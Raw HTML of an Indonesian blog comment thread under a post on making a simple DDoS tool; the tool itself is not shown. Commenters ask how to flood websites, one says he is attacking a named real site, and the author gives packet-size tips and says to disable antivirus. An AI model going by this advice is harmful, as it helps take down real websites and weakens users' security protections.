<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1361718811538#c8468682089714622918' title='comment permalink'>
Minggu, 24 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8468682089714622918' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6429160637742012824'>
<a name='c6429160637742012824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6429160637742012824'>
<p>
wahh bwt perang ddos bisa kan gan ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1363523248062#c6429160637742012824' title='comment permalink'>
Minggu, 17 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6429160637742012824' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3690092799546189658'>
<a name='c3690092799546189658'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://reggaekuh.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="REGGAEKUH - Download Lagu Reggae, Lirik, dan Video">

</a></span></div>
<a href='http://reggaekuh.blogspot.com' rel='nofollow' target='_blank'>REGGAEKUH - Download Lagu Reggae, Lirik, dan Video</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3690092799546189658'>
<p>
wek wek wek keren deh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1364130898842#c3690092799546189658' title='comment permalink'>
Minggu, 24 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3690092799546189658' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2553187406715518333'>
<a name='c2553187406715518333'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2553187406715518333'>
<p>
Tob nih tutorialnya mas..<br />sekalian tanya , tandanya apa ya klo web ybs sedang di serang.?<br />di situ duruh masukkin nama host..(ini host server website yg akan kita serang ya..?)<br />(masukking ip yg muncul dari ping ya..?)<br />terusss disuruh masukkin package,  berapa maksimalnya mas..? thanks banget tutorialnya..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1364140457762#c2553187406715518333' title='comment permalink'>
Minggu, 24 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2553187406715518333' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3701550465211614943'>
<a name='c3701550465211614943'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3701550465211614943'>
<p>
lg coba serang www.idf.il nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1364792919852#c3701550465211614943' title='comment permalink'>
Senin, 01 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3701550465211614943' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6512891350376624832'>
<a name='c6512891350376624832'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11310334008893125698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6512891350376624832-11310334008893125698"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Penebar Hikmah">

</a></span></div>
<a href='https://www.blogger.com/profile/11310334008893125698' rel='nofollow' target='_blank'>Penebar Hikmah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6512891350376624832'>
<p>
Kalo lg nyerang harus conect internet apa gak usah ya yg lbh efektifnya?? trus Packet Size nya bolehkah diisi brapa aja ?? mksh sebelumnya, maju trus cirebon-cyber4rt. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1365130152734#c6512891350376624832' title='comment permalink'>
Jumat, 05 April, 2013
<span class='item-control blog-admin pid-544100810'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6512891350376624832' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6088049527941271271'>
<a name='c6088049527941271271'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6088049527941271271-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Abu Fachurie@ harus online gan, kalo size berapa aja juga bisa, itu saya berikan yg standar :)<br /><br />makasih supportnya.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1365300666853#c6088049527941271271' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6088049527941271271' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5199940604544272258'>
<a name='c5199940604544272258'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5199940604544272258'>
<p>
MANTAPPPPPPPPPPPPP &gt;&gt;&gt;&gt; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1368440837753#c5199940604544272258' title='comment permalink'>
Senin, 13 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5199940604544272258' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c889113429768213948'>
<a name='c889113429768213948'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14091507112220774172" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-889113429768213948-14091507112220774172"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Agung">

</a></span></div>
<a href='https://www.blogger.com/profile/14091507112220774172' rel='nofollow' target='_blank'>Agung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-889113429768213948'>
<p>
Cara nge DDOS site gimana ya sob :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1370922549973#c889113429768213948' title='comment permalink'>
Selasa, 11 Juni, 2013
<span class='item-control blog-admin pid-400890690'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/889113429768213948' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4295028574565950001'>
<a name='c4295028574565950001'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14091507112220774172" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4295028574565950001-14091507112220774172"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Agung">

</a></span></div>
<a href='https://www.blogger.com/profile/14091507112220774172' rel='nofollow' target='_blank'>Agung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4295028574565950001'>
<p>
mantap!!!! THANKS BROO
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1373618261370#c4295028574565950001' title='comment permalink'>
Jumat, 12 Juli, 2013
<span class='item-control blog-admin pid-400890690'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4295028574565950001' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3290728886985490086'>
<a name='c3290728886985490086'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3290728886985490086'>
<p>
kok antivirusnya marah gan, ini virus ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1373699179031#c3290728886985490086' title='comment permalink'>
Sabtu, 13 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3290728886985490086' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7400305001113905519'>
<a name='c7400305001113905519'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7400305001113905519'>
<p>
ip host ?? apa tuh?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1375336570321#c7400305001113905519' title='comment permalink'>
Kamis, 01 Agustus, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7400305001113905519' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1656488303049410801'>
<a name='c1656488303049410801'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.cbcrf.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="cbc_rf">

</a></span></div>
<a href='http://www.cbcrf.blogspot.com' rel='nofollow' target='_blank'>cbc_rf</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1656488303049410801'>
<p>
oke saya coba gan ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1375427860219#c1656488303049410801' title='comment permalink'>
Jumat, 02 Agustus, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1656488303049410801' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4970556244825579024'>
<a name='c4970556244825579024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14293432275997417470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4970556244825579024-14293432275997417470"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14293432275997417470' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4970556244825579024'>
<p>
di suruh minta IP host maksudnya?<br /><br />ane masih newbie<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1375576712912#c4970556244825579024' title='comment permalink'>
Minggu, 04 Agustus, 2013
<span class='item-control blog-admin pid-218861960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4970556244825579024' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1373044554437399515'>
<a name='c1373044554437399515'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12861479718873460235" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1373044554437399515-12861479718873460235"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12861479718873460235' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1373044554437399515'>
<p>
-_- g bsa dih gw 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1375721546998#c1373044554437399515' title='comment permalink'>
Senin, 05 Agustus, 2013
<span class='item-control blog-admin pid-1140390471'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1373044554437399515' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5554757685409156309'>
<a name='c5554757685409156309'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12861479718873460235" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5554757685409156309-12861479718873460235"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12861479718873460235' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5554757685409156309'>
<p>
-_- g berhasl 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1376483331039#c5554757685409156309' title='comment permalink'>
Rabu, 14 Agustus, 2013
<span class='item-control blog-admin pid-1140390471'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5554757685409156309' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3482183464903984631'>
<a name='c3482183464903984631'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16843536633121944435" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3482183464903984631-16843536633121944435"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16843536633121944435' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3482183464903984631'>
<p>
Maksudnya web target yg mn agak lambat di akses mas?trus gunanya ini tuk apa?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1377677512617#c3482183464903984631' title='comment permalink'>
Rabu, 28 Agustus, 2013
<span class='item-control blog-admin pid-1310367946'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3482183464903984631' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8914641987449821689'>
<a name='c8914641987449821689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07061743497956567231" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8914641987449821689-07061743497956567231"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07061743497956567231' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8914641987449821689'>
<p>
Itu ada input Packet Data<br />Itu diisi berapa ya sob??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1384511739890#c8914641987449821689' title='comment permalink'>
Jumat, 15 November, 2013
<span class='item-control blog-admin pid-1424236625'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8914641987449821689' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8812902752020996479'>
<a name='c8812902752020996479'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8812902752020996479'>
<p>
gan bisa dijelasin gak dari setiap kata dicodingannya. hehe<br />biar sekalian ngerti.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1385814473154#c8812902752020996479' title='comment permalink'>
Sabtu, 30 November, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8812902752020996479' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6327297427693680067'>
<a name='c6327297427693680067'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6327297427693680067'>
<p>
Ip Host Itu apa gan? Di ane keluar tulisan gitu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1386251616744#c6327297427693680067' title='comment permalink'>
Kamis, 05 Desember, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6327297427693680067' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2694559656397077489'>
<a name='c2694559656397077489'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06206318893057385317" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2694559656397077489-06206318893057385317"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06206318893057385317' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2694559656397077489'>
<p>
kaya apaa mau ane copy tuh script nya gann ?????<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1392600301922#c2694559656397077489' title='comment permalink'>
Senin, 17 Februari, 2014
<span class='item-control blog-admin pid-355197208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2694559656397077489' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1656086900201772706'>
<a name='c1656086900201772706'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06206318893057385317" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1656086900201772706-06206318893057385317"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06206318893057385317' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1656086900201772706'>
<p>
Kaga bisa ane copy tuh gann scriptnya ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1392600328491#c1656086900201772706' title='comment permalink'>
Senin, 17 Februari, 2014
<span class='item-control blog-admin pid-355197208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1656086900201772706' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9076070486719067541'>
<a name='c9076070486719067541'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9076070486719067541'>
<p>
Contoh Server tatget??<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1411642273413#c9076070486719067541' title='comment permalink'>
Kamis, 25 September, 2014
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9076070486719067541' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6272444451502000955'>
<a name='c6272444451502000955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6272444451502000955'>
<p>
mas kok malah jadi virus mas<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1419751789542#c6272444451502000955' title='comment permalink'>
Minggu, 28 Desember, 2014
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6272444451502000955' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c816653008670029999'>
<a name='c816653008670029999'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-816653008670029999-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Anonim: matikan dulu Anti-virus kamu, file .bat kadang dianggap virus oleh beberapa Anti-virus.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1419752295419#c816653008670029999' title='comment permalink'>
Minggu, 28 Desember, 2014
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/816653008670029999' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4663780103101274198'>
<a name='c4663780103101274198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4663780103101274198'>
<p>
:v
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1430825269875#c4663780103101274198' title='comment permalink'>
Selasa, 05 Mei, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4663780103101274198' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4859400370466095733'>
<a name='c4859400370466095733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08069082514446602780" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4859400370466095733-08069082514446602780"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08069082514446602780' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4859400370466095733'>
<p>
mas itu masukin web target maksudnya gimana?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1478918325139#c4859400370466095733' title='comment permalink'>
Sabtu, 12 November, 2016
<span class='item-control blog-admin pid-10252186'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4859400370466095733' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7405133175274362657'>
<a name='c7405133175274362657'></a>
